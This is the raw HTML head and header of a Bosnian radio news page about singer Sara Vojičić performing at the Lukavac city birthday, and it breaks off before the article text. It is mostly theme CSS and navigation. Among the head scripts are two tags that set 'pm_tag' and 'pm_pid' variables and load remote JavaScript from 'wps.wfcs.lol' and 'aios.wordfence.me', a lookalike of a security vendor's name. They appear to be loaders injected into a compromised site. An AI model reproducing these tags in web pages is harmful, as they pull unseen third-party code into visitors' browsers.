!important;}.tie-cat-57685:after{border-top-color:#2566a2 !important;}.tie-cat-57685:hover{background-color:#074884 !important;}.tie-cat-57685:hover:after{border-top-color:#074884 !important;}.tie-cat-62264,.tie-cat-item-62264 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-62264:after{border-top-color:#2566a2 !important;}.tie-cat-62264:hover{background-color:#074884 !important;}.tie-cat-62264:hover:after{border-top-color:#074884 !important;}.tie-cat-200,.tie-cat-item-200 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-200:after{border-top-color:#ffd10a !important;}.tie-cat-200:hover{background-color:#e1b300 !important;}.tie-cat-200:hover:after{border-top-color:#e1b300 !important;}.tie-cat-20204,.tie-cat-item-20204 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-20204:after{border-top-color:#c178e3 !important;}.tie-cat-20204:hover{background-color:#a35ac5 !important;}.tie-cat-20204:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-57085,.tie-cat-item-57085 > span{background-color:#096db6 !important;color:#FFFFFF !important;}.tie-cat-57085:after{border-top-color:#096db6 !important;}.tie-cat-57085:hover{background-color:#004f98 !important;}.tie-cat-57085:hover:after{border-top-color:#004f98 !important;}.tie-cat-210,.tie-cat-item-210 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-210:after{border-top-color:#2566a2 !important;}.tie-cat-210:hover{background-color:#074884 !important;}.tie-cat-210:hover:after{border-top-color:#074884 !important;}.tie-cat-29873,.tie-cat-item-29873 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-29873:after{border-top-color:#f36870 !important;}.tie-cat-29873:hover{background-color:#d54a52 !important;}.tie-cat-29873:hover:after{border-top-color:#d54a52 !important;}.tie-cat-50276,.tie-cat-item-50276 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-50276:after{border-top-color:#f36870 !important;}.tie-cat-50276:hover{background-color:#d54a52 !important;}.tie-cat-50276:hover:after{border-top-color:#d54a52 !important;}.tie-cat-53841,.tie-cat-item-53841 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-53841:after{border-top-color:#2566a2 !important;}.tie-cat-53841:hover{background-color:#074884 !important;}.tie-cat-53841:hover:after{border-top-color:#074884 !important;}.tie-cat-41318,.tie-cat-item-41318 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-41318:after{border-top-color:#2566a2 !important;}.tie-cat-41318:hover{background-color:#074884 !important;}.tie-cat-41318:hover:after{border-top-color:#074884 !important;}.tie-cat-3047,.tie-cat-item-3047 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-3047:after{border-top-color:#2566a2 !important;}.tie-cat-3047:hover{background-color:#074884 !important;}.tie-cat-3047:hover:after{border-top-color:#074884 !important;}.tie-cat-32601,.tie-cat-item-32601 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-32601:after{border-top-color:#2566a2 !important;}.tie-cat-32601:hover{background-color:#074884 !important;}.tie-cat-32601:hover:after{border-top-color:#074884 !important;}.tie-cat-59434,.tie-cat-item-59434 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-59434:after{border-top-color:#2566a2 !important;}.tie-cat-59434:hover{background-color:#074884 !important;}.tie-cat-59434:hover:after{border-top-color:#074884 !important;}.tie-cat-61152,.tie-cat-item-61152 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61152:after{border-top-color:#292929 !important;}.tie-cat-61152:hover{background-color:#0b0b0b !important;}.tie-cat-61152:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64442,.tie-cat-item-64442 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-64442:after{border-top-color:#292929 !important;}.tie-cat-64442:hover{background-color:#0b0b0b !important;}.tie-cat-64442:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#1cbb9b !important;}.tie-cat-3:hover{background-color:#009d7d !important;}.tie-cat-3:hover:after{border-top-color:#009d7d !important;}.tie-cat-59189,.tie-cat-item-59189 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-59189:after{border-top-color:#292929 !important;}.tie-cat-59189:hover{background-color:#0b0b0b !important;}.tie-cat-59189:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-43819,.tie-cat-item-43819 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-43819:after{border-top-color:#c178e3 !important;}.tie-cat-43819:hover{background-color:#a35ac5 !important;}.tie-cat-43819:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-64444,.tie-cat-item-64444 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64444:after{border-top-color:#2566a2 !important;}.tie-cat-64444:hover{background-color:#074884 !important;}.tie-cat-64444:hover:after{border-top-color:#074884 !important;}.tie-cat-2466,.tie-cat-item-2466 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-2466:after{border-top-color:#f3a566 !important;}.tie-cat-2466:hover{background-color:#d58748 !important;}.tie-cat-2466:hover:after{border-top-color:#d58748 !important;}.tie-cat-21781,.tie-cat-item-21781 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-21781:after{border-top-color:#1cbb9b !important;}.tie-cat-21781:hover{background-color:#009d7d !important;}.tie-cat-21781:hover:after{border-top-color:#009d7d !important;}.tie-cat-64464,.tie-cat-item-64464 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64464:after{border-top-color:#2566a2 !important;}.tie-cat-64464:hover{background-color:#074884 !important;}.tie-cat-64464:hover:after{border-top-color:#074884 !important;}.tie-cat-22408,.tie-cat-item-22408 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-22408:after{border-top-color:#292929 !important;}.tie-cat-22408:hover{background-color:#0b0b0b !important;}.tie-cat-22408:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-53896,.tie-cat-item-53896 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-53896:after{border-top-color:#ffd10a !important;}.tie-cat-53896:hover{background-color:#e1b300 !important;}.tie-cat-53896:hover:after{border-top-color:#e1b300 !important;}.tie-cat-199,.tie-cat-item-199 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-199:after{border-top-color:#f3a566 !important;}.tie-cat-199:hover{background-color:#d58748 !important;}.tie-cat-199:hover:after{border-top-color:#d58748 !important;}.tie-cat-61153,.tie-cat-item-61153 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61153:after{border-top-color:#292929 !important;}.tie-cat-61153:hover{background-color:#0b0b0b !important;}.tie-cat-61153:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64534,.tie-cat-item-64534 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-64534:after{border-top-color:#1cbb9b !important;}.tie-cat-64534:hover{background-color:#009d7d !important;}.tie-cat-64534:hover:after{border-top-color:#009d7d !important;}.tie-cat-8,.tie-cat-item-8 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-8:after{border-top-color:#f36870 !important;}.tie-cat-8:hover{background-color:#d54a52 !important;}.tie-cat-8:hover:after{border-top-color:#d54a52 !important;}.tie-cat-45689,.tie-cat-item-45689 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-45689:after{border-top-color:#2566a2 !important;}.tie-cat-45689:hover{background-color:#074884 !important;}.tie-cat-45689:hover:after{border-top-color:#074884 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#c178e3 !important;}.tie-cat-4:hover{background-color:#a35ac5 !important;}.tie-cat-4:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-20634,.tie-cat-item-20634 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-20634:after{border-top-color:#292929 !important;}.tie-cat-20634:hover{background-color:#0b0b0b !important;}.tie-cat-20634:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-151,.tie-cat-item-151 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-151:after{border-top-color:#2566a2 !important;}.tie-cat-151:hover{background-color:#074884 !important;}.tie-cat-151:hover:after{border-top-color:#074884 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#1cbb9b !important;}.tie-cat-197:hover{background-color:#009d7d !important;}.tie-cat-197:hover:after{border-top-color:#009d7d !important;}.tie-cat-51302,.tie-cat-item-51302 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-51302:after{border-top-color:#292929 !important;}.tie-cat-51302:hover{background-color:#0b0b0b !important;}.tie-cat-51302:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#2566a2 !important;}.tie-cat-208:hover{background-color:#074884 !important;}.tie-cat-208:hover:after{border-top-color:#074884 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#2566a2 !important;}.tie-cat-215:hover{background-color:#074884 !important;}.tie-cat-215:hover:after{border-top-color:#074884 !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#292929 !important;}.tie-cat-211:hover{background-color:#0b0b0b !important;}.tie-cat-211:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-207,.tie-cat-item-207 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-207:after{border-top-color:#2566a2 !important;}.tie-cat-207:hover{background-color:#074884 !important;}.tie-cat-207:hover:after{border-top-color:#074884 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #a8cf45;background: -webkit-linear-gradient(135deg,#34495e,#a8cf45 );background: -moz-linear-gradient(135deg,#34495e,#a8cf45 );background: -o-linear-gradient(135deg,#34495e,#a8cf45 );background: linear-gradient(135deg,#a8cf45,#34495e );}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.live-btn-mobile a {font-size: 14px;font-weight: 600;background-color: #a8cf45;display: block;padding-top: 20px;padding-bottom: 20px;color: #fff;}.live-btn-mobile a:hover {color: #fff;}.live-btn-mobile {text-align: center;}@media only screen and (min-width: 600px) { .live-btn-mobile { display: none; }}
</style>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiokameleon.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiokameleon.ba/wp-json/wp/v2/posts/1927353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiokameleon.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiokameleon.ba/?p=1927353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiokameleon.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiokameleon.ba%2Fposebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiokameleon.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiokameleon.ba%2Fposebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97GWJ7KL0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97GWJ7KL0Z');
</script>
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script><link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.comment-form-url{
	display:none;
}
.comment-form-email{
	width: 100%;
}

.wp-playlist-current-item {
	display: none;
}		</style>
		</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1927353 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-above main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Ponedjeljak, 10 Novembra 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">U fokusu</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://radiokameleon.ba/ambasadorica-svedske-za-napredak-drustva-zene-moraju-biti-ravnopravne-u-biznisu-i-politici/">Ambasadorica Švedske: &#8220;Za napredak društva žene moraju biti ravnopravne u biznisu i politici&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/tihi-luksuz-inspirisan-prirodom-ljeto-u-znaku-nakita-nadahnutog-morem-i-suncem/">Tihi luksuz inspirisan prirodom: ljeto u znaku nakita nadahnutog morem i suncem</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/mentoring-pokloni-girl-power-da-to-je-festival-koji-se-ne-propusta/">Mentoring + pokloni + girl power? Da, to je Festival koji se ne propušta!</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/rtv-7-tuzla-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">RTV 7 Tuzla – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/ljepota-i-zdravlje-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">&#8220;Ljepota i zdravlje&#8221; – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/newsmax-balkans-ponosni-medijski-sponzor-festivala-savremene-zene-u-tuzli/">Newsmax Balkans – Ponosni medijski sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/radio-televizija-tuzlanskog-kantona-ponosni-sponzor-festivala-savremene-zene/">Radio-televizija Tuzlanskog kantona – Ponosni sponzor Festivala savremene žene</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/gracija-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">Gracija – ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/bhrt-ponosni-sponzor-i-medijski-pokrovitelj-festivala-savremene-zene-u-tuzli/">BHRT ponosni sponzor i medijski pokrovitelj Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/jos-24-sata-do-pocetka-price-koja-osnazuje-fsz-2025-stize/">Još 24 sata do početka priče koja osnažuje – FSŽ 2025 stiže!</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/radio.kameleon"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/radiokameleon"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/radio.kameleon/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-kameleon" class="menu"><li id="menu-item-1861056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1861056"><a href="https://radiokameleon.ba/">Početna</a></li>
<li id="menu-item-1881254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1881254 mega-menu mega-recent-featured mega-menu-posts " data-id="151" ><a href="https://radiokameleon.ba/cat/vijestii/">Vijesti</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861057 mega-menu mega-cat mega-menu-posts " data-id="21781" ><a href="https://radiokameleon.ba/cat/kultura/">Kultura</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861058 mega-menu mega-cat mega-menu-posts " data-id="200" ><a href="https://radiokameleon.ba/cat/lifestyle/">Lifestyle</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861059 mega-menu mega-cat mega-menu-posts " data-id="8" ><a href="https://radiokameleon.ba/cat/sport/">Sport</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1912152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1912152"><a target="_blank" href="https://gdjeizaci.ba/">Gdje izaći?</a></li>
<li id="menu-item-1883455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883455 menu-item-has-icon"><a href="http://radiokameleon.ba/live"> <span aria-hidden="true" class="tie-menu-icon fas fa-play"></span> Radio Live</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/?random-post=1" class="random-post" title="Random članak" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random članak</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://radiokameleon.ba/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Pretražite šareni portal" placeholder="Pretražite šareni portal" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Pretražite šareni portal</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Meni</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Kameleon M&amp;M" href="https://radiokameleon.ba/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png" alt="Kameleon M&amp;M" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Pretražite šareni portal</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><!-- Either there are no banners, they are disabled or none qualified for this location! -->	</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->
</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-67809" href="https://radiokameleon.ba/cat/super-vodic/gdje-izaci/">Gdje izaći</a><a class="post-cat tie-cat-207" href="https://radiokameleon.ba/cat/vijestii/tuzlanski-kanton/">Tuzlanski kanton</a></span>
		<h1 class="post-title entry-title">
			Posebna gošća za rođendan Grada Lukavac &#8211; Sara Vojičić prvi put na lukavačkoj sceni		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">06/09/2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

